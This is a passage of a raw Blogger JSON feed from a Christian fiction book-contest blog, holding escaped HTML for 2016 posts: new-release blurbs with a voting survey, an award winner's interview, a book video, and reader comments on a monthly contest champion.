src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5-SkjZ9hfmf1jc3Fct5822ACv4GRpJtg5X8Kgf4LtBYKnGseiL_0uRdvCZqtoBZ_UY4zKY5qlxjODPrv06vlvJX-fkobiyTJxJzR63kFAGqvzgUqHIapqrvszQX6ng8DKBUQ77Rtsbg\/s320\/BrokenLikeGlass.jpg\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EBroken like Glass\u003C\/i\u003E by EJ McCay\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a violent run-in with her daddy, Lillian James is forced into six \nmonths of court-ordered therapy in her small Texas hometown. The return \nof her high school crush only complicates matters.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnK3lf0PkxLB7OOmOIz3ZH1DnKLDiT7TzifRJJlDrW7GXKYbd9VtLAMmr0SD3ZzticD3_pDd1ivz1-i2ErfEWFXCTh6_dY-47B8t2ApE3beagO1VlLg2jcWEXQLH3DhU3LKdBXLR18YcY\/s1600\/The17_h12023_680.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnK3lf0PkxLB7OOmOIz3ZH1DnKLDiT7TzifRJJlDrW7GXKYbd9VtLAMmr0SD3ZzticD3_pDd1ivz1-i2ErfEWFXCTh6_dY-47B8t2ApE3beagO1VlLg2jcWEXQLH3DhU3LKdBXLR18YcY\/s320\/The17_h12023_680.jpg\" width=\"195\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EThe 17\u003C\/i\u003E by Clint Kelly\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the Number 17 bus, serving downtown Seattle, widower Jimmy Carter \n(not the former U.S. president) crashes headlong into the Almighty. When God starts speaking, Jim reluctantly agrees to serve, uncertain if he’s gone off the \ndeep end or if God is really so \ndesperate as to need Jimmy to lend a hand.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s1600\/tacklingfields_ferguson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s320\/tacklingfields_ferguson.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ETackling the Fields\u003C\/i\u003E by Janet W. Ferguson\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nUniversity quarterback Cole Sanders questions his direction in\n life after serving on a mission trip, and the one glimmer of hope \nthrough his confusion is his tutor, Audrey who possesses something \nbeautiful inside and out.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAfter partnering \nwith Cole on the mission trip, university senior Audrey Vaughn is drawn \nto him, but can she trust her heart to a player so similar to the one \nwho stole so much from her in the past?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EVOTE HERE!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\nIf you have trouble viewing the entire survey, \u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=18275\" title=\"August 2016 Clash Survey\"\u003ECLICK HERE\u003C\/a\u003E to load a dedicated page to the survey.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"978\" onload=\"javascript:parent.scrollTo(0,0);\" scrolling=\"no\" src=\"https:\/\/cott.space\/msurvey\/embed.php?id=18275\" style=\"border: none; width: 100%;\" title=\"August 2016 Clash Survey\"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=18275\" title=\"Sept 2016 Clash Survey\"\u003ESeptember 2016 Clash Survey\u003C\/a\u003E\u003C\/iframe\u003E \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7922683490879522774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7922683490879522774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/august-releases-close-out-summer-in.html","title":"August Releases Close out the Summer in Style!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5-SkjZ9hfmf1jc3Fct5822ACv4GRpJtg5X8Kgf4LtBYKnGseiL_0uRdvCZqtoBZ_UY4zKY5qlxjODPrv06vlvJX-fkobiyTJxJzR63kFAGqvzgUqHIapqrvszQX6ng8DKBUQ77Rtsbg\/s72-c\/BrokenLikeGlass.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4937264916621467080"},"published":{"$t":"2016-09-14T00:30:00.000-04:00"},"updated":{"$t":"2016-09-14T00:30:19.335-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jennifer uhlarik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia winner"}],"title":{"type":"text","$t":"Olympia Award 2016: We Have a Champion!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_1Kv4RvA50QoOiijiwOIL3Y6mJ9neVKC3KeUZWqZIRyBm1mo-89mKuMeF0z6IhQwhEeRpPDxqtjLssnGEpRdmuN1k9-tXQSsdPhiyzgwco3YxO9imVTxH1MM1O1VjUaEfsJfyMGArwQ\/s1600\/OlympiaWinnerBadge.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_1Kv4RvA50QoOiijiwOIL3Y6mJ9neVKC3KeUZWqZIRyBm1mo-89mKuMeF0z6IhQwhEeRpPDxqtjLssnGEpRdmuN1k9-tXQSsdPhiyzgwco3YxO9imVTxH1MM1O1VjUaEfsJfyMGArwQ\/s320\/OlympiaWinnerBadge.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nMany deserving competitors entered the fray. One became the victor!\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCongratulations \u003Cb\u003E\u003Cspan style=\"color: #333333;\"\u003EJennifer Uhlarik\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333;\"\u003E,\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E2016 Olympia Award Champion.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333;\"\u003EWe took a few moments to get to know Jennifer a little better, and now here's your chance to do the same:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2hmswtQiNrjOQ5DMP06M1CExncHZBAqRInqeLm2MYKQAtPtBFkZUpd4yxBmsuAanIbPO4ESwGe4siuaV2cQCSv8zq5OKKdeePxwidAlzelUilszWgftYalklcNiRHQmmdXCaGcydzX4\/s1600\/juhlarik-hr-3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2hmswtQiNrjOQ5DMP06M1CExncHZBAqRInqeLm2MYKQAtPtBFkZUpd4yxBmsuAanIbPO4ESwGe4siuaV2cQCSv8zq5OKKdeePxwidAlzelUilszWgftYalklcNiRHQmmdXCaGcydzX4\/s1600\/juhlarik-hr-3.jpg\" \/\u003E\u003C\/a\u003EJennifer Uhlarik discovered the western genre as a pre-teen, when she swiped the only “horse” book she found on her older brother’s bookshelf. A new love was born. Across the next ten years, she devoured Louis L’Amour westerns and fell in love with the genre. In college at the University of Tampa, she began penning her own story of the Old West. Armed with a B.A. in writing, she has won five writing competitions and finaled in two other competitions. In addition to writing, she has held jobs as a private business owner, a schoolteacher, a marketing director, and her favorite—a full-time homemaker. Jennifer is active in American Christian Fiction Writers and lifetime member of the Florida Writers Association. She lives near Tampa, Florida, with her husband, teenaged son, and four fur children. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ci\u003EHow did you come up with the idea for this book and what made you want to write this particular story?\u003C\/i\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile working with a few other authors on some novella collection ideas, I came up with the idea of three adult siblings who reunite after being separated by adoption in their youth. This story and the two that follow it are the result of that idea—three strong siblings devoted to law and justice, each in their own way. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cu\u003EWhat does winning the Olympia Award mean to you?\u003C\/u\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is such an honor! I love the Olympia since the first round is judged by readers. That is probably the truest group of judges one can have. And I know the competition is always stiff in contests, so just to final is quite humbling. To win is indescribable (and I’m an author, so  that says a lot. I’m speechless. LOL)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cu\u003EHow can people find you online\/contact you?\u003C\/u\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI can be found in the following places:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWebsite: \u003Ca href=\"http:\/\/www.jenniferuhlarik.com\/\"\u003Ewww.jenniferuhlarik.com\u003C\/a\u003E\u003Cbr \/\u003E\nFacebook: \u003Ca href=\"https:\/\/www.facebook.com\/JenniferUhlarikAuthor\/\"\u003Ehttps:\/\/www.facebook.com\/JenniferUhlarikAuthor\/\u003C\/a\u003E\u003Cbr \/\u003E\nTwitter: \u003Ca href=\"https:\/\/twitter.com\/JenniferUhlarik\"\u003Ehttps:\/\/twitter.com\/JenniferUhlarik\u003C\/a\u003E\u003Cbr \/\u003E\nPinterest: \u003Ca href=\"https:\/\/www.pinterest.com\/jenuhlarik\/\"\u003Ehttps:\/\/www.pinterest.com\/jenuhlarik\/\u003C\/a\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4937264916621467080"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4937264916621467080"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/olympia-award-2016-we-have-champion.html","title":"Olympia Award 2016: We Have a Champion!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_1Kv4RvA50QoOiijiwOIL3Y6mJ9neVKC3KeUZWqZIRyBm1mo-89mKuMeF0z6IhQwhEeRpPDxqtjLssnGEpRdmuN1k9-tXQSsdPhiyzgwco3YxO9imVTxH1MM1O1VjUaEfsJfyMGArwQ\/s72-c\/OlympiaWinnerBadge.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5486045414821669495"},"published":{"$t":"2016-09-02T00:00:00.000-04:00"},"updated":{"$t":"2016-09-02T00:00:20.773-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faith by Grace Publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justine Johnston Hemmestad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turtle Shell Publishing"}],"title":{"type":"text","$t":"Book Video: Truth Be Told by Justine Johnston Hemmestad"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/wkz7Gb-8bxE\" width=\"580\"\u003E\u003C\/iframe\u003E\n\u003Cimg border=\"0\" class=\"videos\" height=\"0\" src=\"https:\/\/i.ytimg.com\/vi\/NmVpAmj37Is\/0.jpg\" width=\"0\" \/\u003E \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E  Truth be Told is the story of an insightful knight who helps a Lady save herself with the help of her true love, Jesus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Truth-Told-Justine-Johnston-Hemmestad\/dp\/0692627685\/ref=asap_bc?ie=UTF8\"\u003EBuy on Amazon\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQWYhx8gdrN7yjbRBg6Gz8S6y_rCEvacIs9g313_rSgXH4bGbj9RQIQGR7hyYWGSAVDLQDqFMwYWFfBpUKDK0xq7Gg2X2cmFPbAWv4RN8GA8IagvsBMasc8hmE9U8LRdkqLrp8B4fzdns\/s1600\/TruthE5F46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQWYhx8gdrN7yjbRBg6Gz8S6y_rCEvacIs9g313_rSgXH4bGbj9RQIQGR7hyYWGSAVDLQDqFMwYWFfBpUKDK0xq7Gg2X2cmFPbAWv4RN8GA8IagvsBMasc8hmE9U8LRdkqLrp8B4fzdns\/s1600\/TruthE5F46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/book-video-truth-be-told-by-justine.html","title":"Book Video: Truth Be Told by Justine Johnston Hemmestad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wkz7Gb-8bxE\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7332457350524706279"},"published":{"$t":"2016-09-01T05:00:00.000-04:00"},"updated":{"$t":"2016-09-01T05:00:16.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One Thursday Morning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T.K. Chapin"}],"title":{"type":"text","$t":"This Month's Clash Champ: Congrats to One Thursday Morning and T.K. Chapin!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003ECongratulations to T.K. Chapin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nand his novel\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Ch2 style=\"border-bottom: 1px solid rgb(221, 221, 221); box-sizing: border-box; color: #111111; font-family: Oswald, sans-serif; font-size: 22px; font-weight: normal; margin: 0px 0px 5px; overflow: hidden; padding: 5px 0px; position: relative;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EOne Thursday Morning\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nfor taking home this month's Clash crown!\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Her-One-Only-Becky-Wade\/dp\/0764211102\/ref=sr_1_1?ie=UTF8\u0026amp;qid=1467286297\u0026amp;sr=8-1\u0026amp;keywords=her+one+and+only\" style=\"box-sizing: border-box; color: #df1010; text-decoration: none; transition: all 0.4s ease-in-out;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE\/s1600\/CONCEPT-FINAL-200x300.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EPURCHASE ON\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/One-Thursday-Morning-Inspirational-Christian-ebook\/dp\/B01IAU6GXQ\" style=\"box-sizing: border-box; color: #df1010; text-decoration: none; transition: all 0.4s ease-in-out;\"\u003EAmazon\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cb style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\"\u003EAbout the book:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003ERunning not only for her own life, but that of her unborn baby, Serenah moves across the country to a little town outside of Spokane Washington called Newport. It's here she'll begin to build a new life and go by a different name in the hopes of staying hidden from her abusive husband John. Can Serenah find happiness in her new life? Or will the past eventually catch up to her?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003EFrom the best-selling Inspirational Christian Romance Author T.K. Chapin comes a story of love, faith and passion that will keep your fingers turning the page to see what happens next.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box;\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Ci\u003EOne Thursday Morning\u003C\/i\u003E\u003C\/b\u003E is book one in the \u003Cb\u003EDiamond Lake Series\u003C\/b\u003E by T.K. Chapin.\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Voters had to Say:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\nThank you T.K. Chapin for providing real life in your books.\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nI really like books by T.K.Chapin, Because he writes with a theme of religion and hope. I especially like One Thursday Morning.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nExcellent story. I have also read Friday Morning. Good story line Makes me feel like I am at the Lake with them.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nT.K. Chapin, I was enticed by the beautiful cover and description of the novel, \u0026nbsp;One Thursday Morning. \u0026nbsp;Can't wait to read it.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nI love your stories. Very enjoyable, heartwarming and inspiring. Keep them coming,\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nI enjoy finding new authors and found T.K. Chapin's writing adding to my authors' list.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nI think \"One Thursday Morning\" by T. K. Chaplin will be one popular book. \u0026nbsp;I love the plot and can't wait to read it.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nI love to read and discover new authors. T.K. Chapin is quickly becoming a favorite! He tackles tough topics, and tells the story in such a way as to keep you interested. Ups and downs, twists and turns, T.K. knows how to keep the plot line tight and the story believable and uplifting.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nSounds like a good book. I hope you have a great career!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nKeep writing. \u0026nbsp;It helps me escape my everyday life.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\nTK - love your writing and your interest in your reader's lives.\u003C\/blockquote\u003E\n\u003Cblockquote 